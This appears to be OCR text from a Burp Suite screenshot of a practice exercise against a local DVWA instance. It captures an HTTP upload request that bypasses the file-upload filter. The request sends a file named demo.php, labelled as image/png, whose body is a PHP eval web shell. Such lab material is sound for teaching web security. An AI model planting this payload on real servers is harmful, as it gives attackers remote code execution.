 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 CSRF Token Tracker 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://127.0.0.1:8080
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1 ?
美化 Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------161365692123182596401403667024
8 Content-Length: 510
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=sm9q7dqvg60d2bl9o5bs255i82
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------161365692123182596401403667024
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 100000
23 -----------------------------161365692123182596401403667024
24 Content-Disposition: form-data; name="uploaded"; filename="demo.php"
25 Content-Type: image/png
26
27 <?php eval($_POST['a']) php?>
28 -----------------------------161365692123182596401403667024
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 -----------------------------161365692123182596401403667024--
33
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 2
请求头 16